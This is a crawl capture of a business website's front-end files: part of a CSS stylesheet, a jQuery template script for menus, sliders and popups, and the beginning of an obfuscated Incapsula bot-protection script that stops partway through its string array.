    border-bottom: 1px solid #d0ddea; }
    .blog-sidebar-wrapper .sidebar-title .title {
      font-size: 18px;
      font-weight: 500; }

.blog-tag .tag-list {
  padding: 20px 30px 30px;
  border-bottom: 1px solid #d0ddea; }
  .blog-tag .tag-list a {
    padding: 0 10px;
    line-height: 30px;
    border-bottom: 1px solid #d0ddea;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    color: #798795;
    font-size: 14px;
    margin-top: 10px; }
    .blog-tag .tag-list a:hover {
      background-color: #C0262E;
      color: #fff;
      border-color: #798795; }

.blog-project .project-list {
  padding: 20px 30px 30px;
  border-bottom: 1px solid #d0ddea; }
  .blog-project .project-list ul li a {
    color: #798795;
    font-size: 14px;
    margin-top: 10px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    display: block; }
    .blog-project .project-list ul li a:hover {
      color: #C0262E; }
    .blog-project .project-list ul li a span {
      float: right; }

.blog-ratting .ratting-list {
  padding: 20px 30px 30px; }
  .blog-ratting .ratting-list ul li a {
    color: #798795;
    font-size: 14px;
    margin-top: 10px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    display: block; }
    .blog-ratting .ratting-list ul li a:hover {
      color: #C0262E; }
    .blog-ratting .ratting-list ul li a span {
      float: right; }

/*===========================
      18.CONTACT  css 
===========================*/
.contact-map iframe {
  width: 100%;
  height: 550px; }
  @media (max-width: 767px) {
    .contact-map iframe {
      height: 350px; } }

.single-contact-info .contact-info-icon i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 24px;
  color: #fff;
  border-radius: 50%; }
.single-contact-info .contact-info-content {
  padding-left: 20px; }
  .single-contact-info .contact-info-content .text {
    color: #222; }
.single-contact-info.contact-color-1 .contact-info-icon i {
  background-color: #222; }
.single-contact-info.contact-color-2 .contact-info-icon i {
  background-color: #f23559; }
.single-contact-info.contact-color-3 .contact-info-icon i {
  background-color: #4bb3f9; }

.contact-wrapper-form .contact-title {
  font-size: 32px;
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  color: #000; }
  @media (max-width: 767px) {
    .contact-wrapper-form .contact-title {
      font-size: 26px; } }
  .contact-wrapper-form .contact-title i {
    color: #C0262E;
    margin-right: 8px; }
  .contact-wrapper-form .contact-title span {
    font-weight: 400; }

.form-message.error, .form-message.success {
  font-size: 16px;
  color: #222;
  padding: 10px 15px;
  margin-top: 15px;
  background-color: #f7f7fd;
  margin-left: 15px; }
.form-message.error {
  color: #fc3832; }

.contact-form label {
  margin-bottom: 25px;
  display: block;
  font-size: 18px;
  color: #222; }
.contact-form input, .contact-form textarea {
  width: 100%;
  border-radius: 7px;
  background-color: #fff;
  padding: 0 30px;
  height: 65px;
  border: 1px solid #d0ddea;
  color: #222;
  font-size: 18px; }
.contact-form textarea {
  padding-top: 10px;
  height: 270px;
  resize: none; }
.contact-form .main-btn {
  border-radius: 5px; }

/*===========================
       19.ERROR  css 
===========================*/
.error-area {
  height: 750px; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .error-area {
      height: 550px; } }
  @media (max-width: 767px) {
    .error-area {
      height: 450px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-content img {
    width: 450px; } }
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .error-content img {
    width: 350px; } }
.error-content .text {
  font-size: 16px;
  text-transform: uppercase;
  margin-top: 55px; }
  .error-content .text span {
    color: #C0262E; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.americanbusinessweb.org/assets/js/main.js
body_size: 1707
content:
$(function() {
    
    "use strict";
    
    //===== Prealoder
    
    $(window).on('load', function(event) {
        $('.preloader').delay(500).fadeOut(500);
    });
    
    
    //===== Sticky
    
    $(window).on('scroll', function(event) {    
        var scroll = $(window).scrollTop();
        if (scroll < 10) {
            $(".navbar-area").removeClass("sticky");
        } else{
            $(".navbar-area").addClass("sticky");
        }
    });
    
    
    //===== close navbar-collapse when a  clicked
    
    $(".navbar-nav a").on('click', function () {
        $(".navbar-collapse").removeClass("show");
    });
    
    
    //===== Mobile Menu
    
    $(".navbar-toggler").on('click', function(){
        $(this).toggleClass("active");
    });
    
    $(".navbar-nav a").on('click', function() {
        $(".navbar-toggler").removeClass('active');
    });
    
    var subMenu = $(".sub-menu-bar .navbar-nav .sub-menu");
    
    if(subMenu.length) {
        subMenu.parent('li').children('a').append(function () {
            return '<button class="sub-nav-toggler"> <span></span> </button>';
        });
        
        var subMenuToggler = $(".sub-menu-bar .navbar-nav .sub-nav-toggler");
        
        subMenuToggler.on('click', function() {
            $(this).parent().parent().children(".sub-menu").slideToggle();
            return false
        });
        
    }
    
    
    //===== Counter Up
    
    $('.counter').counterUp({
        delay: 10,
        time: 3000
    });
    
    
    //===== Isotope Project 1
    
    $('.container').imagesLoaded(function () {
        var $grid = $('.grid').isotope({
        // options
            transitionDuration: '1s',
            itemSelector: '.grid-item',
            percentPosition: true,
            masonry: {
                
            }
            
        });
        
        // filter items on button click
        $('.project-menu ul').on( 'click', 'li', function() {
          var filterValue = $(this).attr('data-filter');
          $grid.isotope({ filter: filterValue });
        });
        
        //for menu active class
        $('.project-menu ul li').on('click', function (event) {
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            event.preventDefault();
        });
    });
    
    
    //====== Magnific Popup
    
    $('.video-popup').magnificPopup({
        type: 'iframe'
        // other options
    });
    
    
    //===== Magnific Popup
    
    $('.image-popup').magnificPopup({
      type: 'image',
      gallery:{
        enabled:true
      }
    });
    
    
    //===== Back to top
    
    // Show or hide the sticky footer button
    $(window).on('scroll', function(event) {
        if($(this).scrollTop() > 600){
            $('.back-to-top').fadeIn(200)
        } else{
            $('.back-to-top').fadeOut(200)
        }
    });
    
    
    //Animate the scroll to yop
    $('.back-to-top').on('click', function(event) {
        event.preventDefault();
        
        $('html, body').animate({
            scrollTop: 0,
        }, 1500);
    });
    
    
    //=====  services progress

    
    if($('.our-services-progress').length){
        $('.our-services-progress').appear(function(){
            Circles.create({
                id: 'circles-1',
                radius: 50,
                value: 95,
                maxValue: 100,
                width: 3,
                text: function(value){return value + '%';},
                colors: ['#f0f0f0', '#f14836'],
                duration: 1000,
                wrpClass: 'circles-wrp',
                textClass: 'circles-text',
                styleWrapper: true,
                styleText: true,
            });
        });
    }
    
    if($('.our-services-progress').length){
        $('.our-services-progress').appear(function(){
            Circles.create({
                id: 'circles-2',
                radius: 50,
                value: 85,
                maxValue: 100,
                width: 3,
                text: function(value){return value + '%';},
                colors: ['#f0f0f0', '#f14836'],
                duration: 1000,
                wrpClass: 'circles-wrp',
                textClass: 'circles-text',
                styleWrapper: true,
                styleText: true,
            });
        });
    }
    
    if($('.our-services-progress').length){
        $('.our-services-progress').appear(function(){
            Circles.create({
                id: 'circles-3',
                radius: 50,
                value: 75,
                maxValue: 100,
                width: 3,
                text: function(value){return value + '%';},
                colors: ['#f0f0f0', '#f14836'],
                duration: 1000,
                wrpClass: 'circles-wrp',
                textClass: 'circles-text',
                styleWrapper: true,
                styleText: true,
            });
        });
    }
    
    if($('.our-services-progress').length){
        $('.our-services-progress').appear(function(){
            Circles.create({
                id: 'circles-4',
                radius: 50,
                value: 70,
                maxValue: 100,
                width: 3,
                text: function(value){return value + '%';},
                colors: ['#f0f0f0', '#f14836'],
                duration: 1000,
                wrpClass: 'circles-wrp',
                textClass: 'circles-text',
                styleWrapper: true,
                styleText: true,
            });
        });
    }
   
    
    //===== slick Testimonial
    
    $('.testimonial-active').slick({
        dots: false,
        arrows: true,
        prevArrow: '<span class="prev"><i class="lni-arrow-left"></i></span>',
        nextArrow: '<span class="next"><i class="lni-arrow-right"></i></span>',
        infinite: true,
//        autoplay: true,
        autoplaySpeed: 5000,
        speed: 800,
        slidesToShow: 1,
    });
    
    
    //=====  slick Team
    
    $('.team-active').slick({
        autoplay: true,
        infinite: true,
        arrows: false,
        dots: false,
        speed: 800,
        slidesToShow: 2,
        slidesToScroll: 1,
        responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 1,
              }
            }
        ]
    });
    
    
    //=====  slick testimonial active 2
    
    $('.testimonial-active-2').slick({
        autoplay: true,
        infinite: true,
        arrows: false,
        dots: true,
        speed: 800,
        slidesToShow: 2,
        slidesToScroll: 1,
        responsive: [
            {
              breakpoint: 1200,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 992,
              settings: {
                slidesToShow: 1,
              }
            },
            {
              breakpoint: 768,
              settings: {
                slidesToShow: 1,
              }
            },
            {
              breakpoint: 576,
              settings: {
                slidesToShow: 1,
              }
            }
        ]
    });
    
    
    //=====  WOW active
    
    new WOW().init();
    
    
    
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://www.americanbusinessweb.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=614404200
body_size: 19554
content:
var _0xeb80=['\x43\x31\x51\x37\x77\x34\x59\x3d','\x4b\x4d\x4b\x32\x77\x34\x38\x7a\x77\x36\x64\x46\x77\x6f\x6f\x3d','\x5a\x32\x49\x64','\x77\x37\x41\x68\x77\x36\x46\x61\x77\x71\x6f\x79','\x77\x34\x54\x44\x69\x73\x4f\x43\x77\x35\x2f\x43\x76\x32\x63\x45\x77\x37\x59\x3d','\x45\x7a\x4c\x44\x6f\x67\x3d\x3d','\x77\x70\x48\x43\x67\x55\x68\x73\x49\x78\x2f\x44\x6b\x51\x3d\x3d','\x77\x37\x72\x44\x6a\x6e\x2f\x44\x67\x63\x4b\x4a\x56\x4d\x4b\x61\x77\x35\x54\x44\x76\x51\x3d\x3d','\x77\x34\x37\x44\x6e\x31\x39\x33\x66\x6a\x59\x57','\x77\x6f\x49\x57\x4b\x51\x3d\x3d','\x77\x34\x78\x53\x63\x63\x4b\x59\x77\x36\x62\x44\x69\x38\x4f\x32\x77\x72\x73\x41','\x77\x6f\x64\x44\x77\x37\x48\x44\x67\x43\x72\x43\x76\x63\x4f\x47\x77\x70\x48\x43\x68\x78\x58\x43\x6d\x4d\x4b\x2b\x42\x30\x7a\x43\x72\x31\x76\x43\x67\x42\x6b\x3d','\x77\x70\x2f\x44\x72\x73\x4f\x78\x77\x35\x6f\x3d','\x51\x73\x4b\x30\x77\x70\x6b\x41\x59\x73\x4b\x30\x62\x77\x3d\x3d','\x77\x36\x2f\x44\x73\x38\x4b\x77\x77\x34\x4d\x58\x77\x71\x4c\x43\x6a\x73\x4f\x30\x77\x35\x72\x43\x6a\x73\x4f\x43\x46\x54\x70\x4a\x77\x71\x73\x3d','\x77\x35\x37\x44\x67\x46\x31\x74\x5a\x51\x3d\x3d','\x4f\x42\x33\x43\x6a\x78\x68\x39\x77\x70\x55\x3d','\x77\x36\x6e\x44\x76\x69\x77\x3d','\x65\x32\x45\x32\x77\x35\x41\x4a\x77\x70\x58\x43\x6a\x38\x4b\x75\x58\x63\x4b\x43\x77\x35\x7a\x44\x6e\x41\x39\x71\x63\x38\x4f\x48\x77\x71\x34\x3d','\x43\x41\x52\x63\x43\x6a\x55\x3d','\x77\x72\x51\x65\x77\x71\x6b\x4b\x5a\x73\x4f\x70\x42\x51\x34\x35\x77\x71\x77\x3d','\x77\x36\x7a\x44\x69\x48\x72\x44\x6c\x73\x4b\x73\x55\x73\x4b\x51\x77\x35\x54\x44\x6d\x43\x30\x3d','\x43\x6b\x67\x31\x77\x35\x55\x4b\x77\x37\x34\x3d','\x77\x70\x77\x45\x77\x70\x73\x3d','\x77\x71\x59\x45\x77\x72\x34\x3d','\x77\x36\x7a\x44\x70\x4d\x4b\x54','\x48\x48\x4e\x6e','\x77\x35\x54\x43\x74\x33\x30\x3d','\x77\x36\x50\x43\x73\x58\x76\x43\x6c\x63\x4b\x79\x77\x72\x2f\x44\x72\x38\x4b\x72\x55\x73\x4b\x46','\x4e\x73\x4b\x5a\x77\x34\x31\x70\x77\x71\x6c\x4e','\x43\x4d\x4f\x62\x77\x34\x51\x3d','\x77\x36\x7a\x44\x69\x48\x72\x44\x6c\x73\x4b\x75\x53\x51\x3d\x3d','\x50\x42\x42\x39','\x77\x35\x7a\x44\x67\x6b\x63\x3d','\x4d\x73\x4f\x67\x77\x37\x73\x3d','\x56\x63\x4b\x35\x77\x72\x51\x3d','\x77\x37\x37\x44\x6c\x69\x41\x3d','\x77\x36\x34\x34\x77\x72\x38\x3d','\x77\x36\x54\x43\x74\x30\x45\x3d','\x45\x4d\x4b\x6e\x51\x63\x4b\x34\x77\x36\x35\x45','\x77\x35\x4a\x66\x4a\x77\x3d\x3d','\x4c\x79\x6a\x44\x6f\x51\x3d\x3d','\x57\x38\x4f\x44\x4b\x51\x3d\x3d','\x58\x30\x33\x43\x76\x4d\x4b\x69\x77\x72\x72\x43\x76\x51\x3d\x3d','\x62\x63\x4f\x74\x48\x41\x3d\x3d','\x77\x34\x46\x62\x5a\x73\x4b\x44\x77\x34\x44\x44\x6e\x67\x3d\x3d','\x77\x36\x48\x44\x68\x55\x30\x3d','\x63\x4d\x4b\x4a\x77\x72\x6f\x3d','\x62\x38\x4f\x6d\x77\x34\x34\x3d','\x4b\x33\x56\x68\x77\x35\x35\x35\x77\x70\x30\x3d','\x41\x44\x48\x44\x6d\x51\x3d\x3d','\x77\x36\x4a\x6f\x77\x36\x54\x43\x69\x6e\x37\x43\x68\x41\x3d\x3d','\x41\x38\x4f\x48\x77\x34\x73\x3d','\x62\x32\x58\x44\x6d\x63\x4f\x64\x55\x67\x4c\x44\x76\x63\x4b\x53\x77\x72\x73\x6c\x4b\x63\x4f\x39\x77\x70\x74\x6b\x77\x36\x44\x44\x6f\x73\x4f\x78\x77\x72\x63\x74\x77\x36\x6a\x43\x6c\x42\x45\x70\x46\x4d\x4b\x6e\x41\x38\x4f\x37\x77\x34\x4c\x44\x6d\x32\x4a\x48\x42\x68\x74\x74\x77\x35\x46\x45\x56\x78\x44\x43\x69\x52\x63\x31\x77\x35\x50\x43\x6d\x4d\x4f\x4f\x4b\x33\x7a\x43\x68\x38\x4b\x71\x77\x70\x38\x49\x45\x63\x4b\x4f\x48\x38\x4b\x5a\x55\x54\x48\x43\x68\x4d\x4b\x6d\x77\x34\x68\x66\x4f\x38\x4b\x4b\x77\x35\x7a\x43\x74\x41\x3d\x3d','\x77\x35\x35\x38\x77\x6f\x38\x3d','\x55\x73\x4f\x79\x77\x71\x35\x34\x77\x72\x44\x43\x6e\x45\x39\x78\x77\x36\x50\x44\x74\x43\x67\x3d','\x77\x35\x6e\x44\x69\x43\x76\x44\x76\x43\x30\x3d','\x63\x73\x4b\x4f\x77\x35\x77\x3d','\x4b\x63\x4b\x32\x77\x35\x49\x6e\x77\x37\x4a\x4b','\x4f\x52\x54\x44\x6c\x4d\x4b\x2b\x77\x72\x73\x46','\x77\x35\x35\x42\x4e\x4d\x4b\x4d\x77\x37\x48\x43\x6a\x57\x63\x3d','\x49\x38\x4b\x74\x77\x6f\x62\x43\x72\x38\x4f\x4d\x4a\x41\x3d\x3d','\x77\x34\x33\x44\x75\x6b\x38\x3d','\x77\x71\x49\x4a\x77\x70\x55\x48\x77\x34\x48\x44\x6c\x63\x4f\x73','\x77\x35\x46\x2f\x4b\x32\x44\x43\x6f\x73\x4b\x56','\x77\x35\x45\x52\x77\x72\x72\x44\x71\x67\x3d\x3d','\x77\x6f\x35\x49\x77\x37\x7a\x44\x69\x44\x72\x43\x73\x41\x3d\x3d','\x64\x73\x4b\x4a\x77\x70\x51\x3d','\x55\x42\x46\x50\x64\x69\x62\x44\x72\x67\x3d\x3d','\x77\x71\x6a\x44\x6b\x45\x37\x43\x73\x38\x4f\x4a\x56\x57\x4d\x55\x77\x72\x54\x44\x75\x4d\x4f\x58\x77\x34\x64\x67\x54\x67\x3d\x3d','\x54\x55\x6a\x44\x74\x63\x4f\x79\x66\x69\x45\x3d','\x65\x63\x4f\x66\x77\x37\x55\x71\x77\x71\x30\x3d','\x77\x72\x50\x43\x6e\x46\x52\x2b\x4e\x51\x3d\x3d','\x57\x42\x4d\x6f\x77\x70\x5a\x35\x77\x37\x62\x44\x73\x38\x4f\x78\x55\x67\x66\x43\x6d\x63\x4f\x73\x77\x34\x66\x43\x76\x45\x67\x4e\x77\x34\x63\x65\x77\x35\x37\x43\x69\x38\x4b\x51\x77\x37\x76\x44\x6e\x33\x4a\x6c\x58\x6a\x46\x67\x63\x73\x4b\x54\x57\x67\x3d\x3d','\x77\x70\x37\x43\x6e\x44\x72\x43\x70\x38\x4b\x66','\x45\x58\x51\x59','\x77\x72\x50\x43\x68\x73\x4b\x79','\x77\x71\x59\x73\x4b\x51\x3d\x3d','\x77\x35\x35\x38\x41\x67\x3d\x3d','\x77\x72\x4e\x75\x77\x37\x30\x3d','\x4a\x56\x6b\x35','\x64\x38\x4b\x55\x77\x6f\x41\x3d','\x77\x35\x74\x4b\x50\x73\x4b\x4f\x77\x37\x33\x43\x71\x67\x3d\x3d','\x47\x6c\x55\x32\x77\x35\x51\x2f\x77\x37\x67\x3d','\x77\x71\x50\x44\x68\x48\x4c\x44\x67\x38\x4b\x4b\x54\x73\x4b\x41\x77\x6f\x77\x3d','\x77\x35\x72\x44\x76\x77\x41\x3d','\x77\x34\x42\x79\x77\x37\x66\x43\x6d\x55\x59\x3d','\x43\x73\x4f\x72\x77\x37\x4a\x6a\x77\x37\x66\x43\x69\x41\x3d\x3d','\x66\x56\x2f\x44\x6a\x41\x3d\x3d','\x41\x30\x38\x39\x77\x34\x6b\x3d','\x77\x37\x52\x61\x77\x70\x44\x44\x76\x51\x3d\x3d','\x77\x36\x5a\x6e\x59\x41\x3d\x3d','\x77\x71\x67\x42\x77\x72\x59\x3d','\x77\x70\x4a\x73\x77\x37\x6a\x43\x72\x31\x45\x56\x48\x73\x4f\x45\x77\x34\x33\x44\x69\x77\x6e\x44\x68\x30\x54\x44\x75\x42\x72\x43\x71\x45\x74\x6f\x77\x37\x42\x6b\x77\x72\x39\x59\x55\x57\x77\x57\x61\x38\x4b\x77\x61\x73\x4f\x42\x59\x63\x4b\x43\x65\x67\x48\x44\x6c\x63\x4b\x78\x57\x6a\x48\x44\x6c\x73\x4f\x61\x45\x67\x3d\x3d','\x55\x4d\x4b\x44\x77\x36\x67\x3d','\x77\x72\x4c\x43\x73\x77\x6e\x43\x75\x38\x4b\x66\x51\x33\x49\x2b','\x77\x35\x33\x44\x6d\x63\x4b\x4c','\x77\x35\x6c\x56\x50\x51\x3d\x3d','\x41\x56\x59\x50\x77\x37\x6c\x55\x52\x77\x3d\x3d','\x77\x36\x34\x63\x77\x34\x4d\x3d','\x77\x34\x6e\x44\x6e\x67\x41\x3d','\x4a\x6d\x64\x74','\x52\x73\x4b\x33\x77\x71\x6f\x3d','\x4e\x73\x4b\x5a\x77\x34\x31\x70\x77\x71\x74\x57\x46\x57\x59\x70\x65\x51\x3d\x3d','\x58\x4d\x4b\x4c\x77\x6f\x78\x50\x77\x36\x54\x44\x68\x63\x4b\x44\x77\x70\x59\x57\x4a\x77\x3d\x3d','\x58\x57\x2f\x43\x72\x77\x3d\x3d','\x77\x34\x35\x57\x61\x63\x4b\x57\x77\x37\x58\x44\x67\x67\x3d\x3d','\x48\x55\x38\x48\x77\x35\x4d\x35\x77\x36\x50\x43\x72\x4d\x4f\x71','\x4e\x63\x4b\x38\x77\x34\x77\x3d','\x77\x35\x7a\x44\x6d\x45\x30\x3d','\x44\x4d\x4b\x2b\x77\x36\x38\x3d','\x48\x38\x4b\x71\x54\x73\x4b\x74\x77\x35\x74\x59','\x62\x63\x4b\x35\x77\x6f\x6f\x3d','\x77\x34\x62\x43\x6b\x68\x64\x6a\x66\x67\x2f\x43\x67\x58\x66\x43\x68\x73\x4b\x7a\x77\x37\x44\x44\x6e\x4d\x4b\x4c\x77\x36\x72\x44\x72\x67\x3d\x3d','\x46\x63\x4f\x2b\x77\x37\x42\x74\x77\x37\x63\x3d','\x77\x35\x52\x35\x44\x51\x3d\x3d','\x77\x34\x58\x44\x6d\x51\x30\x6d\x65\x30\x54\x43\x6e\x7a\x4c\x43\x68\x73\x4f\x34\x77\x36\x76\x43\x6d\x63\x4b\x50\x77\x34\x2f\x44\x73\x73\x4b\x7a\x54\x63\x4f\x57\x77\x71\x72\x44\x6b\x38\x4b\x55\x77\x71\x67\x61\x77\x71\x39\x50\x77\x71\x34\x6b\x4d\x63\x4b\x7a\x44\x73\x4f\x70\x77\x36\x41\x5a\x56\x4d\x4f\x32\x45\x38\x4f\x61\x77\x6f\x63\x67\x77\x35\x67\x3d','\x77\x36\x2f\x44\x6b\x6e\x67\x66\x77\x36\x41\x67','\x77\x36\x4e\x70\x50\x77\x3d\x3d','\x77\x36\x63\x54\x77\x70\x63\x3d','\x77\x35\x2f\x44\x6f\x4d\x4b\x7a','\x77\x70\x2f\x43\x76\x6c\x63\x3d','\x77\x36\x78\x57\x77\x72\x67\x5a\x55\x63\x4f\x75\x58\x45\x51\x3d','\x77\x34\x76\x44\x67\x57\x2f\x44\x67\x51\x3d\x3d','\x77\x71\x6a\x44\x71\x73\x4f\x78\x77\x36\x74\x4f\x77\x72\x50\x44\x6d\x67\x3d\x3d','\x62\x63\x4b\x42\x77\x34\x6b\x3d','\x4c\x51\x54\x44\x67\x73\x4b\x5a\x77\x71\x59\x61\x46\x41\x3d\x3d','\x77\x36\x52\x56\x52\x51\x3d\x3d','\x4b\x63\x4b\x53\x77\x70\x30\x3d','\x77\x36\x78\x57\x77\x71\x30\x41\x56\x63\x4f\x76\x45\x77\x34\x4c\x77\x36\x55\x3d','\x49\x63\x4b\x65\x77\x36\x74\x57\x77\x72\x78\x71\x42\x58\x45\x42\x59\x78\x30\x3d','\x77\x6f\x74\x4f\x77\x35\x6f\x3d','\x77\x34\x78\x39\x77\x6f\x67\x3d','\x77\x35\x2f\x44\x74\x38\x4b\x38','\x77\x36\x6b\x42\x77\x37\x55\x3d','\x5a\x32\x67\x55\x55\x32\x4d\x70','\x56\x4d\x4b\x54\x77\x72\x6b\x3d','\x48\x58\x31\x54','\x4b\x51\x37\x44\x6d\x4d\x4b\x2b\x77\x72\x73\x46\x42\x4d\x4b\x45\x50\x4d\x4b\x51\x4c\x77\x3d\x3d','\x46\x38\x4b\x71\x51\x73\x4b\x2f\x77\x34\x68\x58\x56\x63\x4f\x74','\x77\x70\x58\x44\x6f\x31\x50\x44\x76\x38\x4f\x55\x53\x58\x55\x57\x77\x72\x44\x44\x69\x4d\x4f\x57','\x63\x4d\x4b\x75\x77\x35\x49\x69\x77\x37\x39\x4c\x77\x71\x62\x44\x76\x67\x3d\x3d','\x4d\x58\x68\x57','\x77\x6f\x35\x30\x77\x35\x45\x3d','\x59\x44\x59\x6f','\x77\x70\x42\x75\x77\x36\x73\x3d','\x45\x42\x6e\x43\x6c\x52\x6f\x3d','\x77\x36\x6a\x44\x68\x57\x2f\x44\x73\x4d\x4b\x47\x55\x4d\x4b\x52','\x77\x37\x6e\x43\x6f\x48\x30\x3d','\x77\x72\x5a\x54\x77\x35\x4c\x44\x71\x56\x45\x43\x43\x68\x4a\x31\x59\x43\x58\x43\x6e\x4d\x4f\x41','\x4a\x77\x33\x43\x67\x77\x78\x39\x77\x6f\x38\x3d','\x77\x6f\x6f\x74\x62\x6a\x37\x44\x6f\x63\x4f\x4b\x65\x63\x4f\x47\x77\x35\x62\x44\x6b\x58\x6c\x71\x47\x4d\x4b\x6f\x77\x35\x76\x44\x6e\x48\x5a\x6c\x77\x71\x54\x43\x69\x63\x4b\x6f\x77\x34\x59\x44\x64\x38\x4b\x51\x4a\x63\x4b\x51\x77\x6f\x55\x41\x64\x73\x4b\x5a\x77\x6f\x74\x61\x61\x68\x72\x43\x71\x6c\x39\x63\x46\x54\x38\x3d','\x77\x72\x6a\x44\x72\x4d\x4f\x66','\x77\x70\x72\x44\x71\x56\x50\x44\x71\x38\x4f\x55\x55\x77\x3d\x3d','\x77\x36\x46\x58\x77\x6f\x72\x44\x70\x68\x4d\x4e','\x77\x34\x33\x44\x6c\x69\x45\x3d','\x54\x4d\x4f\x62\x44\x41\x3d\x3d','\x49\x4d\x4b\x66\x77\x34\x68\x2b\x77\x6f\x35\x51\x48\x32\x59\x4d','\x4b\x4d\x4b\x4a\x77\x72\x6e\x43\x6a\x73\x4f\x75\x4a\x77\x3d\x3d','\x49\x44\x62\x43\x75\x51\x3d\x3d','\x66\x38\x4b\x36\x77\x72\x38\x3d','\x77\x6f\x73\x6d\x77\x6f\x74\x41\x77\x70\x51\x3d','\x77\x35\x77\x45\x77\x72\x6f\x3d','\x77\x70\x45\x4d\x77\x71\x4d\x3d','\x77\x72\x50\x44\x68\x38\x4b\x38\x50\x6c\x70\x44','\x77\x36\x50\x44\x68\x58\x58\x44\x67\x38\x4b\x62\x56\x51\x3d\x3d','\x4a\x6d\x31\x30','\x77\x72\x50\x43\x69\x33\x6e\x44\x73\x6d\x30\x67','\x45\x4d\x4f\x76\x77\x37\x42\x78\x77\x36\x59\x3d','\x57\x47\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x48\x44\x74\x33\x41\x3d','\x77\x35\x2f\x44\x6c\x69\x50\x44\x73\x44\x38\x41\x53\x53\x31\x55','\x77\x36\x4c\x44\x68\x4d\x4b\x7a\x4e\x56\x31\x4f','\x77\x34\x6e\x44\x70\x55\x49\x3d','\x5a\x4d\x4f\x66\x77\x36\x30\x3d','\x47\x4d\x4b\x6b\x77\x6f\x4d\x77\x62\x73\x4b\x2f\x59\x32\x67\x52\x77\x34\x38\x3d','\x77\x37\x73\x59\x77\x70\x34\x3d','\x4f\x63\x4b\x55\x77\x34\x4a\x38\x77\x70\x78\x52','\x61\x47\x4c\x44\x67\x77\x3d\x3d','\x77\x6f\x78\x64\x77\x36\x59\x3d','\x62\x63\x4b\x32\x77\x70\x48\x43\x73\x4d\x4f\x55','\x77\x37\x46\x71\x43\x51\x3d\x3d','\x77\x35\x6c\x66\x4a\x41\x3d\x3d','\x43\x6d\x5a\x58','\x77\x37\x54\x43\x74\x6b\x6e\x43\x6b\x38\x4b\x44\x77\x72\x6e\x44\x70\x63\x4b\x70','\x77\x36\x4c\x43\x69\x48\x62\x44\x75\x57\x6f\x74','\x50\x30\x59\x6c','\x77\x37\x59\x45\x77\x70\x41\x4d\x77\x35\x66\x44\x74\x63\x4f\x2b\x41\x57\x4e\x63\x56\x33\x72\x44\x74\x4d\x4f\x5a\x77\x72\x33\x44\x6c\x41\x3d\x3d','\x4b\x38\x4b\x38\x77\x72\x45\x3d','\x57\x38\x4f\x59\x49\x67\x3d\x3d','\x58\x73\x4b\x75\x77\x6f\x41\x3d','\x48\x56\x38\x55\x77\x37\x6c\x4a\x51\x63\x4b\x35\x46\x63\x4b\x57\x4d\x73\x4b\x63\x77\x72\x54\x43\x6f\x53\x35\x68\x43\x38\x4b\x79','\x77\x36\x52\x30\x77\x6f\x72\x43\x6a\x67\x78\x6d\x77\x72\x33\x43\x70\x38\x4b\x34','\x77\x34\x35\x71\x4b\x57\x37\x43\x6f\x67\x3d\x3d','\x54\x4d\x4b\x2f\x77\x6f\x6b\x78\x63\x38\x4b\x57\x62\x41\x3d\x3d','\x65\x68\x6b\x53\x77\x37\x51\x30\x63\x77\x3d\x3d','\x77\x6f\x45\x70\x4b\x41\x3d\x3d','\x63\x68\x68\x64\x56\x44\x66\x44\x73\x4d\x4b\x63\x53\x38\x4b\x63\x50\x43\x2f\x43\x67\x4d\x4b\x41\x5a\x4d\x4b\x56\x77\x70\x78\x47\x77\x6f\x55\x4c\x47\x38\x4b\x6b\x77\x70\x4e\x47\x57\x51\x58\x44\x6c\x31\x6b\x65\x45\x67\x50\x43\x74\x63\x4f\x73\x77\x36\x39\x56\x59\x55\x34\x3d','\x4e\x63\x4b\x2f\x77\x34\x6b\x6e\x77\x36\x39\x4d\x77\x70\x77\x3d','\x53\x47\x6f\x73','\x77\x6f\x50\x44\x68\x63\x4f\x70','\x77\x72\x78\x74\x77\x35\x54\x43\x6c\x55\x6c\x79','\x55\x33\x58\x43\x75\x77\x3d\x3d','\x53\x73\x4f\x35\x4f\x68\x41\x57\x77\x71\x54\x44\x68\x41\x2f\x44\x6d\x38\x4f\x37\x57\x4d\x4b\x6d\x77\x72\x62\x43\x6a\x56\x76\x44\x74\x63\x4f\x65\x77\x6f\x4d\x61\x77\x35\x42\x5a','\x77\x37\x37\x43\x67\x57\x33\x44\x75\x58\x63\x72\x4c\x38\x4b\x30\x52\x4d\x4b\x50\x77\x70\x44\x43\x76\x55\x58\x43\x73\x44\x76\x44\x76\x4d\x4b\x67\x77\x72\x74\x63\x77\x37\x7a\x44\x70\x4d\x4f\x71\x77\x6f\x2f\x44\x76\x69\x64\x34','\x45\x4d\x4b\x73\x65\x67\x3d\x3d','\x77\x36\x73\x74\x77\x36\x46\x5a\x77\x72\x45\x74','\x44\x77\x5a\x5a','\x4b\x56\x42\x74','\x64\x38\x4f\x62\x4d\x4d\x4f\x70\x45\x46\x48\x44\x67\x38\x4f\x77\x51\x6d\x76\x43\x6b\x41\x3